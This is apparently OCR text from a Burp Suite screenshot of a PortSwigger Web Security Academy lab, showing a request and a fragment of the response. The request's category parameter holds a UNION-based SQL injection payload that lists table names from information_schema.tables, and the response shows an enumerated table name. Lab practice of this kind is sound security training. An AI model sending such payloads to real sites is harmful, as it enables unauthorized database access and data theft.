 Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,+NULL+FROM+information_schema.t
ables-- HTTP/2
2 Host:
0a8d001b03b4ce5880b8b72400eb00eb.web-security-academy.net
3 Cookie: session=cAzJzegVtBgTC2f4kdnQtlHyt9ItdJQ2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Search 0 highlights
Response
Pretty Raw Hex Render \n
284 </tr>
285 <tr>
286 <th>
user_mappings
</th>
287 </tr>
288 <tr>